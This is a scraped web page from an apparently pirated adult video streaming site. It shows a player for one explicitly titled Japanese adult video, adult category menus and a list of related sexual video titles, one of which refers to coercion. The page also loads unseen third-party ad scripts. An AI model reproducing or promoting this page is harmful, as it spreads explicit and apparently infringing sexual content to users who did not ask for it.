

--- FILE ---
content_type: text/html
request_url: http://ww220.com/play/index38938-0-0.html
body_size: 4157
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38938;var seaplaylink="/play/index38938-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HUNTB686C「おっぱいで洗ってあげるね」「じゃあ私はお尻で洗ってあげるね」「だってもっとお兄うちゃ.
        </title>
        <meta name="keywords" content="HUNTB686C「おっぱいで洗ってあげるね」「じゃあ私はお尻で洗ってあげるね」「だってもっとお兄うちゃ." />
        <meta name="description" content="HUNTB686C「おっぱいで洗ってあげるね」「じゃあ私はお尻で洗ってあげるね」「だってもっとお兄うちゃ." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HUNTB686C「おっぱいで洗ってあげるね」「じゃあ私はお尻で洗ってあげるね」「だってもっとお兄うちゃ.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250303/jnkboXRT/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250303/jnkboXRT/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250303/jnkboXRT/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6191ebf74d84142852c305afce0000c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>